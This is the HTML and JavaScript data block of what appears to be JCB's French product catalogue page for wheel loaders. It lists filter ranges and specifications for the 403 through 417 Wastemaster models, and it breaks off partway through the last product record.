<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            category: 'Chargeuses sur pneumatiques',
            listViewBtnText: 'Vue liste',
            gridViewBtnText: 'Vue grille',
            compareToggleText: 'Comparer',
            compareToggleHidden: false,
            exitCompareToggleText: 'Quitter la comparaison',
            compareLabel: 'Comparer',
            addToQuoteBtnTitle: 'Demander un devis',
            brochuteBtnTitle: 'Télécharger une brochure',
            buyOnlineBtnTitle: 'Réserver en ligne',
            viewProductLabel: 'Voir produit',
            metric: 'Métrique',
            imperial: 'Impérial',
            systemLabel: 'Système',
            POA: 'Prix sur demande',
            filterText: 'Filtrer',
            clearAll: 'Tout effacer',
            showAll: 'Tout afficher',
            defaultSystem: 'metric',
            itemListName: 'Wheel Loaders',
            itemListId: 'e4040be9-503b-474f-9046-5f51829754bf',
            filters: [{"name":"Charge exploitable","id":"9a5cfdaa5ede4a7698bf2b4f54f40bee","type":"range","metricUnit":"kg","filterDirection":"gt","metricOptions":[{"valueRange":[0.0,1000.0],"id":"0ab2e4a249e34b529191c5e7fa919a94"},{"valueRange":[1000.0,2000.0],"id":"16ebb038d597492e844508e19dd907a6"},{"valueRange":[2000.0,3000.0],"id":"9c70270799f44276abfbdc8b625ad318"},{"valueRange":[3000.0,4000.0],"id":"4f0dfdd0ec0d42699befb8fb6b178dfc"},{"valueRange":[4000.0,5000.0],"id":"3f52d0c3f353410bbc3534be3b2f137e"},{"valueRange":[5000.0,6000.0],"id":"94255a51b7d8472589be027978121b19"}],"imperialOptions":[]},{"name":"Capacité du godet","id":"c1cd58d74d064bf5a421a34f091c3674","type":"range","metricUnit":"m³","filterDirection":"gt","metricOptions":[{"valueRange":[0.0,0.5],"id":"943991c66e634b8c8d1ecfab4e55bad4"},{"valueRange":[0.5,1.0],"id":"83852d5bf95c4ed39682e10f227de809"},{"valueRange":[1.0,1.5],"id":"86f0d3d0cbf14302b2a5686558815096"},{"valueRange":[1.5,2.0],"id":"3bb2985d40234ed3924ebcc746459791"},{"valueRange":[2.0,2.5],"id":"296e52ea002f462eaf03cb0f53f086be"},{"valueRange":[2.5,3.0],"id":"6d1004eff58d49539c9f6a0a5fb72251"},{"valueRange":[3.0,3.5],"id":"eae5d46f281644c7ad51ff86b4813a89"}],"imperialOptions":[]},{"name":"Puissance max. du moteur ","id":"b95a40f369264697ab8cfb178705a7c8","type":"range","metricUnit":"kW","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,50.0],"id":"c961e738d1644709aa1b3f6df61c94d4"},{"valueRange":[50.0,100.0],"id":"27540017ac644fdba6b013597d18c860"},{"valueRange":[100.0,150.0],"id":"1d422ac5168040bb9867db2cf4a84724"},{"valueRange":[150.0,200.0],"id":"568ef278d10f4ff49bc89b665f40e7b0"},{"valueRange":[200.0,250.0],"id":"c21c2064a3ca4c83a177dad41cacf0c9"}],"imperialOptions":[]},{"name":"Type de motorisation","id":"7c9dfcaf683c42d68ef007549e922d9d","type":"text","options":[{"id":"49329ae6e0614c7484798e69d0767156","value":"Diesel","label":"Diesel"},{"id":"70fb1b5ad8af4f268e8a6c8288fee320","value":"Électrique","label":"Électrique"}]},{"name":"Charge de basculement braquée maxi ","id":"4321e54ce0f4455faeaafcbbee0abeba","type":"range","metricUnit":"kg","filterDirection":"gt","metricOptions":[{"valueRange":[0.0,2000.0],"id":"954fcf8248b5438e97f41982b0d7aacd"},{"valueRange":[2000.0,4000.0],"id":"e28cb1f5e27a4c9da9b87b214cdd05cc"},{"valueRange":[4000.0,6000.0],"id":"e287b03bc52d4b208449d766dc4dd377"},{"valueRange":[6000.0,8000.0],"id":"8fea1c79b05f4076873f23838006a122"},{"valueRange":[8000.0,10000.0],"id":"15e68fd6d0c6440b85fb74f87a3b6121"},{"valueRange":[10000.0,12000.0],"id":"9cd6884243fd4f19bfba0f6d81cdeb19"}],"imperialOptions":[]},{"name":"Poids opérationnel","id":"cb72e768b0994217a10b2b9f248a7605","type":"range","metricUnit":"kg","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,5000.0],"id":"e3570ef73268480b82a811f649b55f2e"},{"valueRange":[5000.0,10000.0],"id":"823da7fd7e0b44859a7ffb3b859ab50f"},{"valueRange":[10000.0,15000.0],"id":"48b8a34f68ee494ba59072b44422cd1d"},{"valueRange":[15000.0,20000.0],"id":"1a613104e25e4776a656064a5ea02574"}],"imperialOptions":[]}],
            products: [{"title":"403","id":"44e6a6f5-00c1-4092-8e92-dccd45648ba7","SKU":"403","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/41633-6949043647/Img_800x800","altName":"A_WLS_403_62_3x2"},"description":"<p>La chargeuse JCB 403 est con&ccedil;ue pour offrir puissance et polyvalence.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"593","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"0.34","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"19","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"1186","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"2684","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"https://machinestore.jcb.com/fr/machines/compact-wheel-loaders/403","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/403","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"403 Agri","id":"c134b007-0c72-44d5-85a7-14d5ace72588","SKU":"403 Agri","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/41608-6946343622/Img_800x800","altName":"A_WLS_403_40_3x2"},"description":"<p>La chargeuse JCB 403 AGRI est con&ccedil;ue pour offrir puissance et polyvalence.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"562","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"0.5","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"19","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"1149","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"2682","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/403-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"403E","id":"e8d8539d-05a4-406c-9035-e7c1dbb6213c","SKU":"403E","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/56531-a_wls_403e_1/Img_800x800","altName":"A_WLS_403E_1"},"description":"<p>La chargeuse sur pneumatiques JCB 403E, c&rsquo;est moins de bruit, moins d&rsquo;entretien, moins de vibrations, moins de tracas, une nouvelle option de cabine et moins de pollution.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"618","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"0.5","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"20","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Électrique","label":"Électrique"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"1237","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"2729","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/403e","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"406","id":"02435f63-a36d-4404-af94-bbff7700835f","SKU":"406","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/65267-a_wls_406_stage-v_3/Img_800x800","altName":"A_WLS_406_STAGE-V_3"},"description":"<p>La JCB 406 est une chargeuse sur pneumatiques compacte tr&egrave;s productive avec un rapport poids/puissance optimal, ce qui en fait un parfait porte-outils.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"1623","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"36.4","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"3245","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"4831","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"https://machinestore.jcb.com/fr/machines/compact-wheel-loaders/406","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/406","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"406 Agri","id":"404e3515-138b-4f59-bae6-bd2fbe87775b","SKU":"406 Agri","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/65268-a_wls_406_stage-v_4/Img_800x800","altName":"A_WLS_406_STAGE-V_4"},"description":"<p>La chargeuse sur pneumatiques JCB 406 AGRI correspond &agrave; la machine de base de 5 tonnes de la gamme.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"1595","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"36.4","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"3191","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"4907","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/406-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"407","id":"5c80f1e1-69c4-4a37-9bfb-39dcf329670e","SKU":"407","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/53704-a_wls_409_stage_v_9-a-b_39l/Img_800x800","altName":"A_WLS_409_Stage_V_9-a-b_39L"},"description":"<p>JCB a travaill&eacute; en &eacute;troite collaboration avec K&ouml;hler afin de cr&eacute;er le moteur parfait pour les chargeuses compactes sur pneumatiques, g&eacute;n&eacute;rant une puissance et un couple &eacute;lev&eacute;s &agrave; bas r&eacute;gime.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"1633","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"48","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"3265","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"5097","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"https://machinestore.jcb.com/fr/machines/compact-wheel-loaders/407","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/407","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"407 Agri","id":"88eb4118-263c-4ca7-aa2b-c737b7aa4454","SKU":"407 Agri","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/39739-6642041551/Img_800x800","altName":"A_WLS_409_Stage_V_051_39L_3.2"},"description":"<p>JCB a travaill&eacute; en &eacute;troite collaboration avec K&ouml;hler afin de cr&eacute;er le moteur parfait pour les chargeuses compactes sur pneumatiques, g&eacute;n&eacute;rant une puissance et un couple &eacute;lev&eacute;s &agrave; bas r&eacute;gime.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"1633","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"48","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"3265","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"5097","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/407-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"409","id":"274fdad2-023c-4841-80fb-ac92ec1a1989","SKU":"409","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/39747-6642841559/Img_800x800","altName":"A_WLS_409_Stage_V_-10-1_39L_3.2"},"description":"<p>La nouvelle JCB 409 est conforme &agrave; la r&eacute;glementation stage v. La polyvalence optimis&eacute;e et un rapport puissance/poids optimal caract&eacute;risent cette chargeuse compacte sur pneumatiques.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"1792","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1.2","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"54.5","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"3584","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"5953","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"https://machinestore.jcb.com/fr/machines/compact-wheel-loaders/409","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/409","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"409 Agri","id":"1890fdda-3c13-46c0-a7c1-dc33fb02a99b","SKU":"409 Agri","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/53697-a_wls_409_stage_v_066_39l/Img_800x800","altName":"A_WLS_409_Stage_V_066_39L"},"description":"<p>JCB a travaill&eacute; en &eacute;troite collaboration avec K&ouml;hler afin de cr&eacute;er le moteur parfait pour les chargeuses compactes sur pneumatiques, g&eacute;n&eacute;rant une puissance et un couple &eacute;lev&eacute;s &agrave; bas r&eacute;gime.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"1792","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1.2","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"54.5","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"3584","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"5953","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/409-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"411","id":"7335ee75-cb5a-4d49-9af9-8832f4bc7ff2","SKU":"411","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/45883-7595148488/Img_800x800","altName":"WLS_411_STAGE-V_1"},"description":"<p>Nous savons que les chargeuses sur pneumatiques jouent un r&ocirc;le primordial sur les chantiers. C&rsquo;est la raison pour laquelle la fabrication de la JCB 411 repose sur les concepts de qualit&eacute; et de fiabilit&eacute;.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"2726","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1.4","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"81","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"5451","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"8722","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/411","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"411 Agri","id":"a31e8b8b-4f0e-4f78-a98c-43bc123759df","SKU":"411 Agri","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/46038-7618948659/Img_800x800","altName":"411 AGRI Stage V Hero Banner"},"description":"<p>Nous savons que les chargeuses sur pneumatiques jouent un r&ocirc;le primordial sur les chantiers. C&rsquo;est la raison pour laquelle la fabrication de la JCB 411 repose sur les concepts de qualit&eacute; et de fiabilit&eacute;.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"2726","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1.4","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"81","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"5451","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"8722","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/411-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"411 Wastemaster","id":"1b305658-94b0-4a01-b3ae-f45e1adcc04f","SKU":"411WM","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/45880-7594848483/Img_800x800","altName":"411_STAGE-V_8"},"description":"<p>Nous savons que les chargeuses sur pneumatiques jouent un r&ocirc;le primordial sur les chantiers. C&rsquo;est la raison pour laquelle la fabrication de la JCB 411 repose sur les concepts de qualit&eacute; et de fiabilit&eacute;.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"2726","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1.4","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"81","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"5451","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"8722","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/411-wastemaster","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"413S","id":"788934de-b75f-4120-bdd6-d582271c25dc","SKU":"413S","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/46070-7623648695/Img_800x800","altName":"413S AGRI STAGE V"},"description":"<p>La nouvelle JCB 413S est &eacute;quip&eacute;e d'un moteur JCB DieselMax de 4,8 litres Stage V, offrant des performances impressionnantes avec 150 cv (112kW) de puissance, soit une augmentation de 4% par rapport &agrave; notre mod&egrave;le pr&eacute;c&eacute;dent, et 600 Nm de couple, soit une augmentation de 7%.&nbsp;</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"2705","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1.6","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"112","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"5410","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"9086","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/413s","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"417","id":"b972102d-7088-487e-b2cc-5ae96dd4323c","SKU":"417","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/45884-7595248486/Img_800x800","altName":"WLS_417_HT_STAGE-V_2"},"description":"<p>Nous savons que les chargeuses sur pneumatiques jouent un r&ocirc;le primordial sur les chantiers. C&rsquo;est la raison pour laquelle la fabrication de la JCB 417 repose sur les concepts de qualit&eacute; et de fiabilit&eacute;.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"3021","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1.6","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"97","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"6042","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"9602","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/417","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"417 Agri","id":"7d03bc6e-78d5-4c83-a5ad-da21f0bde273","SKU":"417 Agri","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/45881-7594948485/Img_800x800","altName":"WLS_417_HT_STAGE-V_1"},"description":"<p>La nouvelle chargeuse sur pneumatiques JCB AGRI 417 Stage V est enti&egrave;rement &eacute;quip&eacute;e de nouvelles fonctions innovantes : Un moteur DieselMAX de 4,8 litres plus puissant et plus efficace.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"3021","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1.6","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"97","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"6042","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"9602","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/417-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"417 Wastemaster","id":"0ec1869b-57f0-46a5-bc27-e87bebc799d4","SKU":"417WM","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/45881-7594948485/Img_800x800","altName":"WLS_417_HT_STAGE-V_1"},"description":"<p>Gr&acirc;ce &agrave; sa puissance et &agrave; son couple &eacute;lev&eacute;s, la JCB 417 Wastemaster est conforme &agrave; la l&eacute;gislation sur les &eacute;missions Tier 4 Final, sans r&eacute;g&eacute;n&eacute;ration p&eacute;riodique.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"3021","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1.6","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"97","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de 